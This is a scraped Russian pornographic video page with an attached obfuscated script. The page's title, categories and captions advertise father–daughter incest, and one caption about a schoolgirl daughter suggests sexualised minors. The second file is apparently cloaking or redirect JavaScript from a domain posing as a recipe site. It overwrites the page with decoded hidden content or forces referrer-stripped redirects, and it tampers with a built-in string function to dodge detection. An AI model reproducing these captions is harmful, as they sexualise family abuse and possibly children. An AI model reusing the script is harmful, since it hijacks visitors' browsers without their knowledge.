

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://konchator.top/reshiv-pouchastvovat-v-orgii-razvratnii-papasha-chpoknul-zhenu-i-dochka-v-rozovie-schelki/
body_size: 6084
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <title>Решив поучаствовать в оргии, развратный папаша чпокнул жену и дочка в розовые щелки порно онлайн</title>
    <meta name="description" content="Просматривайте порно видео ролики с развратными шлюхами нахаляву со смартфона. Рекомендуем посмотреть похожие секс видео из других категорий. Также добавляйте сайт в закладки. папа с дочкой, вся семья, сперма, групповуха, худые, брюнетки, свинг-оргии, минет, в hd-качестве,. Ежедневно на сайте постятся новые порно сцены с самыми красивыми девушками и с мускулистыми порно актерами."/>


<link rel="stylesheet" href="http://cdn.fluidplayer.com/v2/current/fluidplayer.min.css" type="text/css"/>
<script src="http://cdn.fluidplayer.com/v2/current/fluidplayer.min.js"></script> 

    <meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=yes;"/>
    <meta name="apple-touch-fullscreen" content="YES" />
    <link href="https://konchator.top/css/styles2.css" rel="stylesheet" type="text/css"/>
    <link href="https://konchator.top/font/css/font-awesome.css" rel="stylesheet" type="text/css"/>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>

            <link href="https://konchator.top/rss/" rel="alternate" type="application/rss+xml"/>
                <link href="https://konchator.top/reshiv-pouchastvovat-v-orgii-razvratnii-papasha-chpoknul-zhenu-i-dochka-v-rozovie-schelki/" rel="canonical"/>
                <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed" rel="stylesheet">
    <script type="text/javascript" src="https://konchator.top/js/KernelTeamVideoSharingSystem.js?v=3.5.0"></script>
    <script type="text/javascript" src="https://konchator.top/js/KernelTeamVideoSharingVideoView.js?v=3.5.0"></script>
    
        <script type="text/javascript" src="https://konchator.top/js/KernelTeamImageRotator.js?v=3.5.0"></script>
    <script type="text/javascript">
        KT_rotationEngineStartup(0.2, 0.5);
    </script>
<meta name="yandex-verification" content="abe15e646a9677b3" />

</head>
<body>
<!--- undrr 2x + adultmasters stcker -->
<script type='text/javascript' src='https://gaveasword.com/services/?id=143317'></script>

<script type='text/javascript' data-cfasync='false'>
  let e7aa199141_cnt = 0;
  let e7aa199141_interval = setInterval(function(){
    if (typeof e7aa199141_country !== 'undefined') {
      clearInterval(e7aa199141_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e7aa199141_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e7aa199141_domain + '/' + e7aa199141_path + '/' + e7aa199141_file + '.js?23882&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e7aa199141_cnt += 1;
      if (e7aa199141_cnt >= 60) {
        clearInterval(e7aa199141_interval);
      }
    }
  }, 500);
</script>
    
<script async src="https://aibsgc.com/yd/1111116/porno24.js"></script>
    <div class="head">
        <div class="center">
            <div class="logo">
                <a href="https://konchator.top">Порнуха <span>онлайн</span></a>
            </div>
            <div class="main-menu">
                <ul>
<li><a href="https://konchator.top/categories/"><i class="fa fa-folder"></i> Категории</a></li>



<li><a href="https://konchator.top/latest-updates/"><i class="fa fa-plus-circle"></i> Новые</a></li>
<li><a href="https://konchator.top/most-popular/"><i class="fa fa-star"></i> Популярные</a></li>
<li><a href="https://incestik.fans/" target="_blank"><i class="fa fa-plus-circle"></i> Инцест порно</a></li>

                </ul>
            </div>
            <div class="search">
                <form action="https://konchator.top/search/">
                    <input type="text" name="q" value="Поиск..." onfocus="if(this.value=='Поиск...') {this.value='';}" id='_searchFormInput' onBlur="if(this.value==''){this.value='Найти...'};">
                    <button title="Найти!" alt="Поиск!"><i class="fa fa-search"></i></button>
                </form>
            </div>
        </div>
    </div>
<div class="center">

<div align="center" style="font-size:18px; color:maroon; padding-top:10px; padding-bottom: 10px;">
👍 Смотри &mdash; <a href="https://porno-zhena.club/" style="font-size:18px; color:blue;">Порно Жена</a> и секс видео с супругами в любительских видео
</div>

    <div class="video-wrap">
    <div class="video-tab">
        <div class="player-col">

			<iframe width="1280" height="720" src="https://spermaclub.com/embed/56325" frameborder="0" allowfullscreen></iframe>
	

            
            <div class="video-info">
                <h1>Решив поучаствовать в оргии, развратный папаша чпокнул жену и дочка в розовые щелки</h1>

<p> </p>
                <p>Просматривайте порно видео ролики с развратными шлюхами нахаляву со смартфона. Рекомендуем посмотреть похожие секс видео из других категорий. Также добавляйте сайт в закладки. папа с дочкой, вся семья, сперма, групповуха, худые, брюнетки, свинг-оргии, минет, в hd-качестве,. Ежедневно на сайте постятся новые порно сцены с самыми красивыми девушками и с мускулистыми порно актерами.</p>
                <div class="info">
                    <div class="info-bl">
                        <i class="fa fa-eye"></i> <span>1364</span> просмотров
                    </div>
                    <div class="info-bl">
                        <i class="fa fa-clock-o"></i> <span>38:16</span>
                    </div>
                    <div class="info-bl">
                        <i class="fa fa-calendar"></i> <span>2 года назад</span>
                    </div>
                </div>
                <div class="video-cats">
                    <span>Категории:</span>
                                                                        <a href="https://konchator.top/categories/porno-s-papoi/" title="Порно с папой">Порно с папой</a>
                                                    <a href="https://konchator.top/categories/incest/" title="Инцест">Инцест</a>
                                                    <a href="https://konchator.top/categories/otec-i-doch/" title="Отец и дочь">Отец и дочь</a>
                                                            </div>
            </div>
        </div>
        <div class="video-spots-col">
           
        </div>
    </div>
</div>
    <h2>Похожее порно видео:</h2>

<div class="thumbs-wrap">
            <div class="thumb-cell">
            <div class="thumb">
                    <a href="https://konchator.top/konchil-na-operatora-posle-togo-kak-chpoknul-zhenu/" data-rt="pqr=1:666b145e147500c0e495436f30b65f53:0:400:1" title="Кончил на оператора после того как чпокнул жену" target="_blank">
                    <img class="lazy" src="https://konchator.top/images/lazy.png" data-original="https://konchator.top/contents/videos_screenshots/0/400/300x168/11.jpg" alt="Кончил на оператора после того как чпокнул жену" onmouseover="KT_rotationStart(this, 'https://konchator.top/contents/videos_screenshots/0/400/300x168/', 15)" onmouseout="KT_rotationStop(this)">
                    <div class="desc">Кончил на оператора после того как чпокнул жену</div>
                </a>
                <div class="total"><span><i class="fa fa-eye"></i></span> 5232</div>
                <div class="duration"><span><i class="fa fa-clock-o"></i></span> 26:42</div>
            </div>
        </div>
            <div class="thumb-cell">
            <div class="thumb">
                    <a href="https://konchator.top/puhlaya-dochka-napomnila-muzhiku-zhenu-i-on-pristrastilsya-k-ee-kiske/" data-rt="pqr=2:666b145e147500c0e495436f30b65f53:0:1479:1" title="Пухлая дочка напомнила мужику жену и он пристрастился к ее киске" target="_blank">
                    <img class="lazy" src="https://konchator.top/images/lazy.png" data-original="https://konchator.top/contents/videos_screenshots/1000/1479/300x168/6.jpg" alt="Пухлая дочка напомнила мужику жену и он пристрастился к ее киске" onmouseover="KT_rotationStart(this, 'https://konchator.top/contents/videos_screenshots/1000/1479/300x168/', 15)" onmouseout="KT_rotationStop(this)">
                    <div class="desc">Пухлая дочка напомнила мужику жену и он пристрастился к ее киске</div>
                </a>
                <div class="total"><span><i class="fa fa-eye"></i></span> 1322</div>
                <div class="duration"><span><i class="fa fa-clock-o"></i></span> 10:37</div>
            </div>
        </div>
            <div class="thumb-cell">
            <div class="thumb">
                    <a href="https://konchator.top/vilizav-polovuu-schel-i-zhopu-russkoi-telke-chpoknul-ee/" data-rt="pqr=3:666b145e147500c0e495436f30b65f53:0:398:1" title="Вылизав половую щель и жопу русской телке чпокнул её" target="_blank">
                    <img class="lazy" src="https://konchator.top/images/lazy.png" data-original="https://konchator.top/contents/videos_screenshots/0/398/300x168/10.jpg" alt="Вылизав половую щель и жопу русской телке чпокнул её" onmouseover="KT_rotationStart(this, 'https://konchator.top/contents/videos_screenshots/0/398/300x168/', 15)" onmouseout="KT_rotationStop(this)">
                    <div class="desc">Вылизав половую щель и жопу русской телке чпокнул её</div>
                </a>
                <div class="total"><span><i class="fa fa-eye"></i></span> 3727</div>
                <div class="duration"><span><i class="fa fa-clock-o"></i></span> 26:15</div>
            </div>
        </div>
            <div class="thumb-cell">
            <div class="thumb">
                    <a href="https://konchator.top/blagovernii-poimel-zhenu-s-podruzhkoi/" data-rt="pqr=4:666b145e147500c0e495436f30b65f53:0:97:1" title="Благоверный поимел жену с подружкой" target="_blank">
                    <img class="lazy" src="https://konchator.top/images/lazy.png" data-original="https://konchator.top/contents/videos_screenshots/0/97/300x168/4.jpg" alt="Благоверный поимел жену с подружкой" onmouseover="KT_rotationStart(this, 'https://konchator.top/contents/videos_screenshots/0/97/300x168/', 15)" onmouseout="KT_rotationStop(this)">
                    <div class="desc">Благоверный поимел жену с подружкой</div>
                </a>
                <div class="total"><span><i class="fa fa-eye"></i></span> 12168</div>
                <div class="duration"><span><i class="fa fa-clock-o"></i></span> 18:43</div>
            </div>
        </div>
            <div class="thumb-cell">
            <div class="thumb">
                    <a href="https://konchator.top/blagovernii-zharit-v-poze-po-sobachi-zhenu/" data-rt="pqr=5:666b145e147500c0e495436f30b65f53:0:339:1" title="Благоверный жарит в позе по собачьи жену" target="_blank">
                    <img class="lazy" src="https://konchator.top/images/lazy.png" data-original="https://konchator.top/contents/videos_screenshots/0/339/300x168/13.jpg" alt="Благоверный жарит в позе по собачьи жену" onmouseover="KT_rotationStart(this, 'https://konchator.top/contents/videos_screenshots/0/339/300x168/', 15)" onmouseout="KT_rotationStop(this)">
                    <div class="desc">Благоверный жарит в позе по собачьи жену</div>
                </a>
                <div class="total"><span><i class="fa fa-eye"></i></span> 4600</div>
                <div class="duration"><span><i class="fa fa-clock-o"></i></span> 7:04</div>
            </div>
        </div>
            <div class="thumb-cell">
            <div class="thumb">
                    <a href="https://konchator.top/rogonosec-smotrit-kak-imeut-ego-zhenu/" data-rt="pqr=6:666b145e147500c0e495436f30b65f53:0:260:1" title="Рогоносец смотрит как имеют его жену" target="_blank">
                    <img class="lazy" src="https://konchator.top/images/lazy.png" data-original="https://konchator.top/contents/videos_screenshots/0/260/300x168/9.jpg" alt="Рогоносец смотрит как имеют его жену" onmouseover="KT_rotationStart(this, 'https://konchator.top/contents/videos_screenshots/0/260/300x168/', 15)" onmouseout="KT_rotationStop(this)">
                    <div class="desc">Рогоносец смотрит как имеют его жену</div>
                </a>
                <div class="total"><span><i class="fa fa-eye"></i></span> 4626</div>
                <div class="duration"><span><i class="fa fa-clock-o"></i></span> 12:46</div>
            </div>
        </div>
            <div class="thumb-cell">
            <div class="thumb">
                    <a href="https://konchator.top/otdal-zhenu-na-rasterzanie-lubovnikam/" data-rt="pqr=7:666b145e147500c0e495436f30b65f53:0:54:1" title="Отдал жену на растерзание любовникам" target="_blank">
                    <img class="lazy" src="https://konchator.top/images/lazy.png" data-original="https://konchator.top/contents/videos_screenshots/0/54/300x168/15.jpg" alt="Отдал жену на растерзание любовникам" onmouseover="KT_rotationStart(this, 'https://konchator.top/contents/videos_screenshots/0/54/300x168/', 15)" onmouseout="KT_rotationStop(this)">
                    <div class="desc">Отдал жену на растерзание любовникам</div>
                </a>
                <div class="total"><span><i class="fa fa-eye"></i></span> 13881</div>
                <div class="duration"><span><i class="fa fa-clock-o"></i></span> 24:54</div>
            </div>
        </div>
            <div class="thumb-cell">
            <div class="thumb">
                    <a href="https://konchator.top/rogonosec-ebet-zhenu-s-drugom/" data-rt="pqr=8:666b145e147500c0e495436f30b65f53:0:343:1" title="Рогоносец ебёт жену с другом" target="_blank">
                    <img class="lazy" src="https://konchator.top/images/lazy.png" data-original="https://konchator.top/contents/videos_screenshots/0/343/300x168/11.jpg" alt="Рогоносец ебёт жену с другом" onmouseover="KT_rotationStart(this, 'https://konchator.top/contents/videos_screenshots/0/343/300x168/', 15)" onmouseout="KT_rotationStop(this)">
                    <div class="desc">Рогоносец ебёт жену с другом</div>
                </a>
                <div class="total"><span><i class="fa fa-eye"></i></span> 60064</div>
                <div class="duration"><span><i class="fa fa-clock-o"></i></span> 2:09</div>
            </div>
        </div>
            <div class="thumb-cell">
            <div class="thumb">
                    <a href="https://konchator.top/ozabochennii-papasha-otvlek-dochurku-ot-urokov-i-sladko-otperdolil-v-mokrenkuu-polovuu-schel/" data-rt="pqr=9:666b145e147500c0e495436f30b65f53:0:1692:1" title="Озабоченный папаша отвлек дочурку от уроков и сладко отпердолил в мокренькую половую щель" target="_blank">
                    <img class="lazy" src="https://konchator.top/images/lazy.png" data-original="https://konchator.top/contents/videos_screenshots/1000/1692/300x168/7.jpg" alt="Озабоченный папаша отвлек дочурку от уроков и сладко отпердолил в мокренькую половую щель" onmouseover="KT_rotationStart(this, 'https://konchator.top/contents/videos_screenshots/1000/1692/300x168/', 15)" onmouseout="KT_rotationStop(this)">
                    <div class="desc">Озабоченный папаша отвлек дочурку от уроков и сладко отпердолил в мокренькую половую щель</div>
                </a>
                <div class="total"><span><i class="fa fa-eye"></i></span> 1720</div>
                <div class="duration"><span><i class="fa fa-clock-o"></i></span> 12:39</div>
            </div>
        </div>
            <div class="thumb-cell">
            <div class="thumb">
                    <a href="https://konchator.top/muzh-snyal-kak-shpilit-zhenu-v-zhopu/" data-rt="pqr=10:666b145e147500c0e495436f30b65f53:0:411:1" title="Муж снял как шпилит жену в жопу" target="_blank">
                    <img class="lazy" src="https://konchator.top/images/lazy.png" data-original="https://konchator.top/contents/videos_screenshots/0/411/300x168/10.jpg" alt="Муж снял как шпилит жену в жопу" onmouseover="KT_rotationStart(this, 'https://konchator.top/contents/videos_screenshots/0/411/300x168/', 15)" onmouseout="KT_rotationStop(this)">
                    <div class="desc">Муж снял как шпилит жену в жопу</div>
                </a>
                <div class="total"><span><i class="fa fa-eye"></i></span> 5835</div>
                <div class="duration"><span><i class="fa fa-clock-o"></i></span> 29:06</div>
            </div>
        </div>
            <div class="thumb-cell">
            <div class="thumb">
                    <a href="https://konchator.top/chpoknul-yaponku-zastryavshuu-v-lifte/" data-rt="pqr=11:666b145e147500c0e495436f30b65f53:0:23:1" title="Чпокнул японку застрявшую в лифте" target="_blank">
                    <img class="lazy" src="https://konchator.top/images/lazy.png" data-original="https://konchator.top/contents/videos_screenshots/0/23/300x168/11.jpg" alt="Чпокнул японку застрявшую в лифте" onmouseover="KT_rotationStart(this, 'https://konchator.top/contents/videos_screenshots/0/23/300x168/', 15)" onmouseout="KT_rotationStop(this)">
                    <div class="desc">Чпокнул японку застрявшую в лифте</div>
                </a>
                <div class="total"><span><i class="fa fa-eye"></i></span> 114412</div>
                <div class="duration"><span><i class="fa fa-clock-o"></i></span> 120:04</div>
            </div>
        </div>
            <div class="thumb-cell">
            <div class="thumb">
                    <a href="https://konchator.top/poimel-zhenu-snyav-vse-na-video/" data-rt="pqr=12:666b145e147500c0e495436f30b65f53:0:285:1" title="Поимел жену сняв все на видео" target="_blank">
                    <img class="lazy" src="https://konchator.top/images/lazy.png" data-original="https://konchator.top/contents/videos_screenshots/0/285/300x168/1.jpg" alt="Поимел жену сняв все на видео" onmouseover="KT_rotationStart(this, 'https://konchator.top/contents/videos_screenshots/0/285/300x168/', 15)" onmouseout="KT_rotationStop(this)">
                    <div class="desc">Поимел жену сняв все на видео</div>
                </a>
                <div class="total"><span><i class="fa fa-eye"></i></span> 7511</div>
                <div class="duration"><span><i class="fa fa-clock-o"></i></span> 11:56</div>
            </div>
        </div>
            <div class="thumb-cell">
            <div class="thumb">
                    <a href="https://konchator.top/muzhik-vozbudil-massazhem-a-zatem-chpoknul/" data-rt="pqr=13:666b145e147500c0e495436f30b65f53:0:288:1" title="Мужик возбудил массажем а затем чпокнул" target="_blank">
                    <img class="lazy" src="https://konchator.top/images/lazy.png" data-original="https://konchator.top/contents/videos_screenshots/0/288/300x168/8.jpg" alt="Мужик возбудил массажем а затем чпокнул" onmouseover="KT_rotationStart(this, 'https://konchator.top/contents/videos_screenshots/0/288/300x168/', 15)" onmouseout="KT_rotationStop(this)">
                    <div class="desc">Мужик возбудил массажем а затем чпокнул</div>
                </a>
                <div class="total"><span><i class="fa fa-eye"></i></span> 8926</div>
                <div class="duration"><span><i class="fa fa-clock-o"></i></span> 29:31</div>
            </div>
        </div>
            <div class="thumb-cell">
            <div class="thumb">
                    <a href="https://konchator.top/chpoknul-blondinochku-vilizav-pescherku/" data-rt="pqr=14:666b145e147500c0e495436f30b65f53:0:230:1" title="Чпокнул блондиночку вылизав пещерку" target="_blank">
                    <img class="lazy" src="https://konchator.top/images/lazy.png" data-original="https://konchator.top/contents/videos_screenshots/0/230/300x168/14.jpg" alt="Чпокнул блондиночку вылизав пещерку" onmouseover="KT_rotationStart(this, 'https://konchator.top/contents/videos_screenshots/0/230/300x168/', 15)" onmouseout="KT_rotationStop(this)">
                    <div class="desc">Чпокнул блондиночку вылизав пещерку</div>
                </a>
                <div class="total"><span><i class="fa fa-eye"></i></span> 3430</div>
                <div class="duration"><span><i class="fa fa-clock-o"></i></span> 25:51</div>
            </div>
        </div>
            <div class="thumb-cell">
            <div class="thumb">
                    <a href="https://konchator.top/razvratnii-papasha-obozhaet-mimoletnii-seks-so-svoei-ocharovatelnoi-dochurkoi/" data-rt="pqr=15:666b145e147500c0e495436f30b65f53:0:1603:1" title="Развратный папаша обожает мимолетный секс со своей очаровательной дочуркой" target="_blank">
                    <img class="lazy" src="https://konchator.top/images/lazy.png" data-original="https://konchator.top/contents/videos_screenshots/1000/1603/300x168/3.jpg" alt="Развратный папаша обожает мимолетный секс со своей очаровательной дочуркой" onmouseover="KT_rotationStart(this, 'https://konchator.top/contents/videos_screenshots/1000/1603/300x168/', 15)" onmouseout="KT_rotationStop(this)">
                    <div class="desc">Развратный папаша обожает мимолетный секс со своей очаровательной дочуркой</div>
                </a>
                <div class="total"><span><i class="fa fa-eye"></i></span> 1118</div>
                <div class="duration"><span><i class="fa fa-clock-o"></i></span> 10:16</div>
            </div>
        </div>
            <div class="thumb-cell">
            <div class="thumb">
                    <a href="https://konchator.top/chpoknul-v-lifte-belokuruu-krasotku/" data-rt="pqr=16:666b145e147500c0e495436f30b65f53:0:147:1" title="Чпокнул в лифте белокурую красотку" target="_blank">
                    <img class="lazy" src="https://konchator.top/images/lazy.png" data-original="https://konchator.top/contents/videos_screenshots/0/147/300x168/11.jpg" alt="Чпокнул в лифте белокурую красотку" onmouseover="KT_rotationStart(this, 'https://konchator.top/contents/videos_screenshots/0/147/300x168/', 15)" onmouseout="KT_rotationStop(this)">
                    <div class="desc">Чпокнул в лифте белокурую красотку</div>
                </a>
                <div class="total"><span><i class="fa fa-eye"></i></span> 7005</div>
                <div class="duration"><span><i class="fa fa-clock-o"></i></span> 12:15</div>
            </div>
        </div>
            <div class="thumb-cell">
            <div class="thumb">
                    <a href="https://konchator.top/per-vudman-chpoknul-malishku-v-kapronkah/" data-rt="pqr=17:666b145e147500c0e495436f30b65f53:0:150:1" title="Пьер Вудман чпокнул малышку в капронках" target="_blank">
                    <img class="lazy" src="https://konchator.top/images/lazy.png" data-original="https://konchator.top/contents/videos_screenshots/0/150/300x168/15.jpg" alt="Пьер Вудман чпокнул малышку в капронках" onmouseover="KT_rotationStart(this, 'https://konchator.top/contents/videos_screenshots/0/150/300x168/', 15)" onmouseout="KT_rotationStop(this)">
                    <div class="desc">Пьер Вудман чпокнул малышку в капронках</div>
                </a>
                <div class="total"><span><i class="fa fa-eye"></i></span> 6334</div>
                <div class="duration"><span><i class="fa fa-clock-o"></i></span> 81:25</div>
            </div>
        </div>
            <div class="thumb-cell">
            <div class="thumb">
                    <a href="https://konchator.top/rogonosec-dolbit-rezinovuu-kuklu-i-siskastuu-zhenu/" data-rt="pqr=18:666b145e147500c0e495436f30b65f53:0:1191:1" title="Рогоносец долбит резиновую куклу и сиськастую жену" target="_blank">
                    <img class="lazy" src="https://konchator.top/images/lazy.png" data-original="https://konchator.top/contents/videos_screenshots/1000/1191/300x168/1.jpg" alt="Рогоносец долбит резиновую куклу и сиськастую жену" onmouseover="KT_rotationStart(this, 'https://konchator.top/contents/videos_screenshots/1000/1191/300x168/', 15)" onmouseout="KT_rotationStop(this)">
                    <div class="desc">Рогоносец долбит резиновую куклу и сиськастую жену</div>
                </a>
                <div class="total"><span><i class="fa fa-eye"></i></span> 21413</div>
                <div class="duration"><span><i class="fa fa-clock-o"></i></span> 41:16</div>
            </div>
        </div>
            <div class="thumb-cell">
            <div class="thumb">
                    <a href="https://konchator.top/chpoknul-vzrosluu-tetku-na-kuhne/" data-rt="pqr=19:666b145e147500c0e495436f30b65f53:0:44:1" title="Чпокнул взрослую тетку на кухне" target="_blank">
                    <img class="lazy" src="https://konchator.top/images/lazy.png" data-original="https://konchator.top/contents/videos_screenshots/0/44/300x168/2.jpg" alt="Чпокнул взрослую тетку на кухне" onmouseover="KT_rotationStart(this, 'https://konchator.top/contents/videos_screenshots/0/44/300x168/', 15)" onmouseout="KT_rotationStop(this)">
                    <div class="desc">Чпокнул взрослую тетку на кухне</div>
                </a>
                <div class="total"><span><i class="fa fa-eye"></i></span> 7902</div>
                <div class="duration"><span><i class="fa fa-clock-o"></i></span> 28:43</div>
            </div>
        </div>
            <div class="thumb-cell">
            <div class="thumb">
                    <a href="https://konchator.top/poimel-zhenu-sdelav-ei-massazh/" data-rt="pqr=20:666b145e147500c0e495436f30b65f53:0:252:1" title="Поимел жену, сделав ей массаж" target="_blank">
                    <img class="lazy" src="https://konchator.top/images/lazy.png" data-original="https://konchator.top/contents/videos_screenshots/0/252/300x168/5.jpg" alt="Поимел жену, сделав ей массаж" onmouseover="KT_rotationStart(this, 'https://konchator.top/contents/videos_screenshots/0/252/300x168/', 15)" onmouseout="KT_rotationStop(this)">
                    <div class="desc">Поимел жену, сделав ей массаж</div>
                </a>
                <div class="total"><span><i class="fa fa-eye"></i></span> 5866</div>
                <div class="duration"><span><i class="fa fa-clock-o"></i></span> 20:54</div>
            </div>
        </div>
    </div>


<div id="NjQ1ODI2MzIzOTE1NDQ4Mw"></div><script type="text/javascript" src="//tamara.pornopodborka.com/js/NjQ1ODI2MzIzOTE1NDQ4Mw" async></script>\
   
</div>

        <div class="footer">
            <div class="center">

                <p>&copy; 2017-2025 <span>Кончатор</span> &mdash; xxx порно видео ролики, порнуха и русская ебля бесплатно в хорошем качестве без регистрации и без смс.</p>
<p><a href="https://russkoeporno369.world/" target="_blank">🇷🇺 Русское Порно Видео</a></p>
<p>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90833397, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90833397" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t25.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet-->
</p>
            </div>
        </div>
   
<script type="text/javascript">
    rotatorEnableLinks(true, 'videos');
</script>
<script type="text/javascript" src="https://konchator.top/fella/js.php"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazyload/1.9.1/jquery.lazyload.min.js" type="text/javascript"></script>

</body>

<script type="text/javascript">
  $(function() {
     $("img.lazy").lazyload({
    threshold : 200
});
  });
</script>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/hpgddp?return=js.client&&se_referrer=&default_keyword=%D0%A0%D0%B5%D1%88%D0%B8%D0%B2%20%D0%BF%D0%BE%D1%83%D1%87%D0%B0%D1%81%D1%82%D0%B2%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D0%B2%20%D0%BE%D1%80%D0%B3%D0%B8%D0%B8%2C%20%D1%80%D0%B0%D0%B7%D0%B2%D1%80%D0%B0%D1%82%D0%BD%D1%8B%D0%B9%20%D0%BF%D0%B0%D0%BF%D0%B0%D1%88%D0%B0%20%D1%87%D0%BF%D0%BE%D0%BA%D0%BD%D1%83%D0%BB%20%D0%B6%D0%B5%D0%BD%D1%83%20%D0%B8%20%D0%B4%D0%BE%D1%87%D0%BA%D0%B0%20%D0%B2%20%D1%80%D0%BE%D0%B7%D0%BE%D0%B2%D1%8B%D0%B5%20%D1%89%D0%B5%D0%BB%D0%BA%D0%B8%20%D0%BF%D0%BE%D1%80%D0%BD%D0%BE%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD&landing_url=konchator.top%2Freshiv-pouchastvovat-v-orgii-razvratnii-papasha-chpoknul-zhenu-i-dochka-v-rozovie-schelki%2F&name=_BMh2NdYctygcqbyV&host=https%3A%2F%2Fpie-recipes.com%2Fhpgddp
body_size: 2019
content:
var _rNfzShXFT9Jy2qsn=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._BMh2NdYctygcqbyV&&(this.config=o(o({},this.config),window._BMh2NdYctygcqbyV),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"2l25ri235mo31b",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY3OTlcIjoxNzY4OTA0NTkzfSxcImNhbXBhaWduc1wiOntcIjYwMFwiOjE3Njg5MDQ1OTN9LFwidGltZVwiOjE3Njg5MDQ1OTN9In0.AsLuo-VC2I8z0aDK-eZxXqMbn5pC01oOn3KTDg3X0tc","cookies_ttl":720,"cookies":{"_subid":"2l25ri235mo31b","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY3OTlcIjoxNzY4OTA0NTkzfSxcImNhbXBhaWduc1wiOntcIjYwMFwiOjE3Njg5MDQ1OTN9LFwidGltZVwiOjE3Njg5MDQ1OTN9In0.AsLuo-VC2I8z0aDK-eZxXqMbn5pC01oOn3KTDg3X0tc"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" 